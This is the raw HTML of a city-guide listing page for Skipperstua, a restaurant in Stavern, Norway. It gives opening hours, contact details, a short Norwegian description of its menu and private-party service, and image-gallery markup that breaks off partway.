	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="13471">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>
<main class="x-layout x-layout-single" role="main"><article id="post-13471" class="post-13471 post type-post status-publish format-standard has-post-thumbnail hentry category-food-drink-larvik-stavern tag-listing location-larvik-stavern activity-food-drink"> <div class="x-div e60-e1 m1o-0 m1o-1 m1o-2 m1o-3"><div class="x-row e60-e2 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-q"><div class="x-row-inner"><div class="x-col e60-e3 m1o-13 m1o-14 m1o-15 m1o-16"><div class="x-text x-text-headline e60-e4 m1o-19 m1o-1a m1o-1b m1o-1c m1o-1d m1o-1e m1o-1f category-title"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary"><div class="dynamic-field title-heading">Larvik &amp; Stavern</div></h2>
</div></div></div><div class="cs-content x-global-block x-global-block-341 e60-e5"><div class="x-section e341-e1 m9h-0"><div class="x-row e341-e2 m9h-2 m9h-3 m9h-4"><div class="x-row-inner"><div class="x-col x-hide-lg x-hide-md x-hide-sm x-hide-xs e341-e3 m9h-6"><a class="x-anchor x-anchor-button e341-e4 m9h-8 m9h-9 m9h-a m9h-b menu-button" tabindex="0" href="/larvik-stavern/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a><a class="x-anchor x-anchor-button e341-e5 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/larvik-stavern/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e6 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/larvik-stavern/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e7 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/larvik-stavern/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a><a class="x-anchor x-anchor-button e341-e8 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/larvik-stavern/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a><a class="x-anchor x-anchor-button e341-e9 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/larvik-stavern/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a><a class="x-anchor x-anchor-button e341-e10 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/larvik-stavern/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a><a class="x-anchor x-anchor-button e341-e11 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/larvik-stavern/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a><a class="x-anchor x-anchor-button e341-e12 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/larvik-stavern/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a><a class="x-anchor x-anchor-button e341-e13 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/larvik-stavern/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div><div class="x-section e341-e14 m9h-0 m9h-1"><div class="x-row e341-e15 m9h-2 m9h-3 m9h-5"><div class="x-row-inner"><div class="x-col x-hide-xl e341-e16 m9h-6 m9h-7"><div class="x-anchor x-anchor-toggle has-graphic e341-e17 m9h-9 m9h-a m9h-d" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e341-e17" data-x-toggle-overlay="1" aria-controls="e341-e17-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Menu</span></div></div></div></div></div></div></div></div><style> .m9h-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m9h-1.x-section{background-color:rgba(0,0,0,0);}.m9h-2.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m9h-2 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((0rem / 2) + 1px) * -1);margin-right:calc(((0rem / 2) + 1px) * -1);margin-bottom:calc(((0rem / 2) + 1px) * -1);margin-left:calc(((0rem / 2) + 1px) * -1);}.m9h-2 > .x-row-inner > *{flex-grow:1;}.m9h-3{--gap:0rem;}.m9h-4 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-5 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-6.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;text-align:left;}.m9h-7.x-col{background-color:rgba(173,173,173,0);}.m9h-8.x-anchor {margin-top:0em;margin-right:1.2em;margin-bottom:0em;margin-left:0em;}.m9h-8.x-anchor .x-anchor-text-primary {font-size:1.1em;font-weight:inherit;}.m9h-9.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m9h-9.x-anchor .x-anchor-content {display:flex;justify-content:center;align-items:center;}.m9h-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m9h-a.x-anchor .x-anchor-content {flex-direction:row-reverse;}.m9h-b.x-anchor .x-anchor-text-primary {color:rgb(253,253,253);}.m9h-b.x-anchor:hover .x-anchor-text-primary,.m9h-b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-b.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.8);}.m9h-c.x-anchor .x-anchor-content {flex-direction:row;}.m9h-c.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m9h-c.x-anchor:hover .x-anchor-text-primary,.m9h-c.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-c.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m9h-d.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:500;text-transform:uppercase;color:white;}.m9h-d.x-anchor:hover .x-anchor-text-primary,.m9h-d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-graphic {margin-top:0px;margin-right:0px;margin-bottom:4px;margin-left:10px;}.m9h-d.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m9h-d.x-anchor:hover .x-graphic-icon,.m9h-d.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-toggle {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m9h-d.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m9h-d.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m9h-e{font-size:16px;transition-duration:500ms;}.m9h-e .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close{width:calc(1em * 2.5);height:calc(1em * 2.5);font-size:1.2em;color:rgb(0,0,0);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close:focus,.m9h-e .x-off-canvas-close:hover{color:rgba(0,0,0,0.92);}.m9h-e .x-off-canvas-content{width:80%;max-width:24em;padding-top:calc(1.2em * 2.5);padding-right:calc(1.2em * 2.5);padding-bottom:calc(1.2em * 2.5);padding-left:calc(1.2em * 2.5);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#4974b2;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}</style><style> </style><style>@media screen and (max-width:480px){.menu-button{font-size:12px !important}}@media screen and (min-width:481px) and (max-width:9999px){.menu-button{font-size:14px !important;}}</style></div></div></div></div><style>body{overflow-x:clip;}</style><div class="x-section e60-e6 m1o-1n m1o-1o m1o-1p" style="--tco-dc1o-0:url(https://cityguide.no/wp-content/uploads/skipperstua-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-row x-container max width e60-e7 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-r"><div class="x-row-inner"><div class="x-col e60-e8 m1o-13 m1o-14 m1o-17"><hr class="x-line e60-e9 m1o-1t m1o-1u"/></div></div></div></div><div class="x-section e60-e10 m1o-1n m1o-1o m1o-1q m1o-1r"><div class="x-row e60-e11 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-s"><div class="x-row-inner"><div class="x-col e60-e12 m1o-13 m1o-14 m1o-16 m1o-17"><div class="x-text x-text-headline e60-e13 m1o-19 m1o-1b m1o-1c m1o-1f m1o-1g"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><div class="dynamic-field">
Food &amp; Drink</div></h1>
</div></div></div></div></div></div></div><div class="x-section e60-e14 m1o-1n m1o-1r m1o-1s"><div class="x-row x-container max width e60-e15 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-t"><div class="x-row-inner"><div class="x-col e60-e16 m1o-13 m1o-14 m1o-17"><div id="breadcrumbs" class="x-text x-content e60-e17 m1o-1w m1o-1x m1o-1y"></div></div></div></div><div class="x-row x-container max width e60-e18 m1o-a m1o-c m1o-d m1o-g m1o-i m1o-u"><div class="x-row-inner"><div class="x-col e60-e19 m1o-13 m1o-14 m1o-17 about-column"><div class="x-row e60-e20 m1o-a m1o-d m1o-e m1o-h m1o-j m1o-k m1o-l m1o-p m1o-v"><div class="x-row-inner"><div class="x-col e60-e21 m1o-13 m1o-14 m1o-17"><span class="x-image e60-e22 m1o-21" id="logo"><img src="https://cityguide.no/wp-content/uploads/skipperstua-logo-1.png" width="350" height="104" alt="Image" loading="lazy"></span><hr  class="x-gap" style="margin: 30px 0 0 0;"><div id="opening_hours" class="x-text x-content e60-e24 m1o-1x m1o-1y m1o-1z"><strong>Opening hours</strong></div><div class="x-row e60-e25 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-h m1o-p m1o-w"><div class="x-row-inner"><div class="x-col e60-e26 m1o-13 m1o-14 m1o-17"><div class="x-text x-content e60-e27 m1o-1x m1o-1y m1o-1z"><day c="m">Mon.:<br /></day>
<day c="t">Tue.:<br /></day>
<day c="w">Wed.:<br /></day>
<day c="th">Thur.:<br /></day>
<day c="f">Fri.:<br /></day>
<day c="s">Sat.:<br /></day>
<day c="su">Sun.:</day></div></div><div class="x-col e60-e28 m1o-13 m1o-14 m1o-17"><div class="x-text x-content e60-e29 m1o-1x m1o-1y m1o-1z"><p><time c="m">12 noon - 8 pm<br /></time>
<time c="t">12 noon - 8 pm<br /></time>
<time c="w">12 noon - 8 pm<br /></time>
<time c="th">12 noon - 8 pm<br /></time>
<time c="f">12 noon - 9 pm<br /></time>
<time c="s">12 noon - 9 pm<br /></time>
<time c="su">12 noon - 8 pm</time></p></div></div></div></div><hr  class="x-gap" style="margin: 30px 0 0 0;"><hr class="x-line e60-e31 m1o-22"/><hr  class="x-gap" style="margin: 10px 0 0 0;"><a class="x-anchor x-anchor-button has-graphic e60-e33 m1o-23 m1o-24 m1o-25" tabindex="0" id="telephone_button" href="tel:+47 976 47 146"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf879;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">+47 976 47 146</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e35 m1o-23 m1o-24 m1o-25" tabindex="0" id="email_button" href="mailto:post@skipperstua.no"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf0e0;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">post@skipperstua.no</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e36 m1o-23 m1o-24 m1o-25" tabindex="0" id="facebook_button" href="https://www.facebook.com/skipperstuarestaurant" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Facebook</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e37 m1o-23 m1o-24 m1o-25" tabindex="0" href="https://www.instagram.com/skipperstuarestaurant/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf16d;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Instagram</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e38 m1o-23 m1o-24 m1o-25" tabindex="0" id="website_button" href="https://skipperstua.no" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf57d;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Website</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e39 m1o-23 m1o-24 m1o-25" tabindex="0" id="map_button" href="https://www.google.com/maps/search/Skippergaten 8, 3290 Stavern/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf3c5;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Skippergaten 8, 3290 Stavern</span></div></div></a><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-content e60-e41 m1o-1x m1o-1z m1o-20"></div><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-text-headline e60-e43 m1o-19 m1o-1c m1o-1d m1o-1e m1o-1f m1o-1h m1o-1i m1o-1j"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Share this page</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><a class="x-anchor x-anchor-button has-graphic e60-e45 m1o-25 m1o-26 m1o-27" tabindex="0" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcityguide.no%2Flarvik-stavern%2Ffood-drink-larvik-stavern%2Fskipperstua%2F&amp;t=Skipperstua&#039;, &#039;popupFacebook&#039;, &#039;width=650, height=400, resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0&#039;); return false;"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf09a;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e60-e46 m1o-24 m1o-25 m1o-26 m1o-28" tabindex="0" href="mailto:?subject=Skipperstua&amp;body=https%3A%2F%2Fcityguide.no%2Flarvik-stavern%2Ffood-drink-larvik-stavern%2Fskipperstua%2F"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf064;"></i></span></div></a></div></div></div></div><div class="x-col e60-e47 m1o-13 m1o-14 m1o-17 text-column"><div class="x-text x-text-headline e60-e48 m1o-19 m1o-1c m1o-1d m1o-1e m1o-1f m1o-1h m1o-1j m1o-1k"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Skipperstua</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><div class="x-the-content entry-content"><p>Skipperstua &#8211; i sentrum av Stavern, åpent hele året!</p>
<p>Alle rettigheter. À la carte, småretter og pizza. Inne- og uteservering</p>
<p>Take Away<br />
Nesten alle rettene vi har på Skipperstua kan vi lage som take away.</p>
<p>Selskaper<br />
Skal du arrangere selskap og vil ha en skreddersydd meny, ordner vi det. Vi steller til både store og små selskaper. Vi har eget selskapslokale i 2. etage. Vi lager både tapas, tre eller fire retters middag.</p>
<div id="envira-gallery-wrap-13473" class="envira-gallery-wrap envira-lazy-loading-enabled envira-layout-automatic" itemscope itemtype="https://schema.org/ImageGallery"><div class="envira-loader"><div></div><div></div><div></div><div></div></div><div id="envira-gallery-13473" class="envira-gallery-public envira-gallery-0-columns envira-clear envira-gallery-justified-public" data-envira-id="13473" data-gallery-config='{"type":"default","layout":"automatic","columns":"0","gallery_theme":"base","justified_margins":10,"justified_last_row":"center","lazy_loading":1,"lazy_loading_delay":500,"gutter":10,"margin":10,"image_size":"default","square_size":150,"crop_width":150,"crop_height":150,"crop":1,"crop_position":"c","additional_copy_0":0,"additional_copy_title":0,"additional_copy_caption":0,"additional_copy_title_caption":0,"additional_copy_0_mobile":0,"additional_copy_title_mobile":0,"additional_copy_caption_mobile":0,"additional_copy_title_caption_mobile":0,"gallery_column_title_caption":"0","gallery_column_title_caption_mobile":"0","additional_copy_automatic_0":0,"additional_copy_automatic_title":0,"additional_copy_automatic_caption":0,"additional_copy_automatic_title_caption":0,"additional_copy_automatic_0_mobile":0,"additional_copy_automatic_title_mobile":0,"additional_copy_automatic_caption_mobile":0,"additional_copy_automatic_title_caption_mobile":0,"gallery_automatic_title_caption":"0","gallery_automatic_title_caption_mobile":"0","justified_row_height":150,"description_position":"0","description":"","random":"0","sort_order":"0","sorting_direction":"ASC","image_sizes_random":[],"isotope":0,"lightbox_enabled":1,"gallery_link_enabled":1,"lightbox_theme":"base_dark","lightbox_image_size":"default","title_display":"float","lightbox_title_caption":"title","arrows":1,"arrows_position":"inside","toolbar":0,"toolbar_title":0,"toolbar_position":"top","loop":1,"lightbox_open_close_effect":"fade","effect":"fade","supersize":0,"thumbnails_toggle":0,"thumbnails_hide":0,"image_counter":0,"thumbnails":1,"thumbnails_width":"auto","thumbnails_height":"auto","thumbnails_position":"bottom","thumbnails_custom_size":0,"mobile":1,"mobile_width":300,"mobile_height":300,"mobile_lightbox":1,"mobile_gallery_link_enabled":0,"mobile_arrows":1,"mobile_toolbar":1,"mobile_thumbnails":1,"mobile_touchwipe_close":0,"mobile_thumbnails_width":75,"mobile_thumbnails_height":50,"mobile_justified_row_height":80,"keyboard":true,"standalone_template":"","classes":[""],"rtl":0,"slug":"skipperstua","gallery_id":"13473"}' data-gallery-images='[{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01.jpg","title":"skipperstua-image-01","link":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01-300x253.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01-768x647.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01-1024x863.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01-100x84.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01.jpg","index":0,"id":13478,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-01-75x50_c.jpg","title":"skipperstua-image-01"},"gallery_id":"13473"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02.jpg","title":"skipperstua-image-02","link":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02-1024x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02-1080x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02.jpg","index":1,"id":13479,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-02-75x50_c.jpg","title":"skipperstua-image-02"},"gallery_id":"13473"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03.jpg","title":"skipperstua-image-03","link":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03-1024x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03-1080x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03.jpg","index":2,"id":13480,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-03-75x50_c.jpg","title":"skipperstua-image-03"},"gallery_id":"13473"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04.jpg","title":"skipperstua-image-04","link":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04-1024x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/skipperstua-image-04.jpg","2048x2048":"https:\/\/cityguide.n